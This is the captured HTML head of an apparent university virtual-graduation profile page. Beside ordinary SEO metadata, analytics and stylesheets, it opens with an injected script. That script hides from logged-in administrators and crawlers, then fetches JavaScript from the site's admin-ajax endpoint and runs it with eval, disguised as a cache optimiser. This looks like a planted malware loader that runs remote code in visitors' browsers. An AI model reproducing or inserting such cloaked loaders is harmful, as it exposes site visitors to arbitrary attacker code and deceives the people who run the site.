

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aiuvirtualgraduation.org/olufemi-fabamwo/
body_size: 162206
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Olufemi Fabamwo - Atlantic International University</title>
	<link rel="canonical" href="https://aiuvirtualgraduation.org/olufemi-fabamwo/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Olufemi Fabamwo - Atlantic International University" />
	<meta property="og:description" content="Olufemi Fabamwo DoctorateNigeria AIU experience: http://admin.aiu.edu/submissions/profiles/UD65697BBU74754/VirtualGradDocs/UD65697BBU74754_658487_testimonial%20video_olufemifabamwo%20(1)%20(1).mp4 My Accomplishments MBA degree Appointment as Director of Currency at the CBN Family Message: http://admin.aiu.edu/submissions/profiles/UD65697BBU74754/VirtualGradDocs/UD65697BBU74754_371742_family%20video_olufemifabamwo....mp4 My New Goals Author a book Appointment as Director of a bank #myaiugraduation#uniqueandunrepeatable" />
	<meta property="og:url" content="https://aiuvirtualgraduation.org/olufemi-fabamwo/" />
	<meta property="og:site_name" content="Atlantic International University" />
	<meta property="article:publisher" content="https://www.facebook.com/AIU.University" />
	<meta property="article:modified_time" content="2021-11-11T11:55:09+00:00" />
	<meta property="og:image" content="https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD65697BBU74754_517974_cap-gown_olufemifabamwo-300x300.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@aiu_university" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aiuvirtualgraduation.org/olufemi-fabamwo/","url":"https://aiuvirtualgraduation.org/olufemi-fabamwo/","name":"Olufemi Fabamwo - Atlantic International University","isPartOf":{"@id":"https://aiuvirtualgraduation.org/#website"},"primaryImageOfPage":{"@id":"https://aiuvirtualgraduation.org/olufemi-fabamwo/#primaryimage"},"image":{"@id":"https://aiuvirtualgraduation.org/olufemi-fabamwo/#primaryimage"},"thumbnailUrl":"https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD65697BBU74754_517974_cap-gown_olufemifabamwo-300x300.jpg","datePublished":"2021-11-11T11:45:39+00:00","dateModified":"2021-11-11T11:55:09+00:00","breadcrumb":{"@id":"https://aiuvirtualgraduation.org/olufemi-fabamwo/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://aiuvirtualgraduation.org/olufemi-fabamwo/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aiuvirtualgraduation.org/olufemi-fabamwo/#primaryimage","url":"https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD65697BBU74754_517974_cap-gown_olufemifabamwo-scaled.jpg","contentUrl":"https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD65697BBU74754_517974_cap-gown_olufemifabamwo-scaled.jpg","width":2048,"height":2560},{"@type":"BreadcrumbList","@id":"https://aiuvirtualgraduation.org/olufemi-fabamwo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aiuvirtualgraduation.org/"},{"@type":"ListItem","position":2,"name":"Olufemi Fabamwo"}]},{"@type":"WebSite","@id":"https://aiuvirtualgraduation.org/#website","url":"https://aiuvirtualgraduation.org/","name":"Atlantic International University","description":"Virtual Graduation","publisher":{"@id":"https://aiuvirtualgraduation.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aiuvirtualgraduation.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://aiuvirtualgraduation.org/#organization","name":"Atlantic International University","url":"https://aiuvirtualgraduation.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aiuvirtualgraduation.org/#/schema/logo/image/","url":"https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/logogif.gif","contentUrl":"https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/logogif.gif","width":280,"height":97,"caption":"Atlantic International University"},"image":{"@id":"https://aiuvirtualgraduation.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/AIU.University","https://x.com/aiu_university","https://www.linkedin.com/edu/school?id=176000","https://www.youtube.com/user/AIUvideos"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Atlantic International University &raquo; Feed" href="https://aiuvirtualgraduation.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Atlantic International University &raquo; Comments Feed" href="https://aiuvirtualgraduation.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aiuvirtualgraduation.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faiuvirtualgraduation.org%2Folufemi-fabamwo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aiuvirtualgraduation.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faiuvirtualgraduation.org%2Folufemi-fabamwo%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-MYBV0WK1ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/aiuvirtualgraduation.org\/olufemi-fabamwo\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-MYBV0WK1ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-MYBV0WK1ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bdt-uikit-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.16.24' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=7.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-style-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/dynamic-visibility-for-elementor/assets/css/dynamic-visibility.css?ver=6.0.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='common-css' href='https://aiuvirtualgraduation.org/wp-admin/css/common.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='forms-css' href='https://aiuvirtualgraduation.org/wp-admin/css/forms.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reset-editor-styles-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-library/reset.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--brand-primary: #f71111;--wp--preset--color--brand-secondary: #ff731c;--wp--preset--color--purple: #9800ff;--wp--preset--color--body-bg: #ffffff;--wp--preset--color--primary-text: #444444;--wp--preset--color--secondary-text: #000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wp-block-editor-content-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-editor/content.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-classic-layout-styles-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/edit-post/classic.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-edit-blocks-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-library/editor.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-block-editor-css-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/editor-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/maxmegamenu/style.css?ver=cf3289' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/owl.carousel.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/css/animate.min.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-flaticon-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/fonts/flaticon.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='atvimg-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/atvImg.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/magnific-popup.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-style-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-main-style-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/style.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='eac-frontend-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor-addon-components/assets/css/eac-frontend.min.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='eac-fancybox-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor-addon-components/assets/css/jquery.fancybox.min.css?ver=3.5.7' type='text/css' media='print' onload="this.onload=null; this.media='all';" />
<link rel='stylesheet' id='elementor-icons-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-91-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/css/post-91.css?ver=1768564676' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-19452-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/css/post-19452.css?ver=1768710349' type='text/css' media='all' />
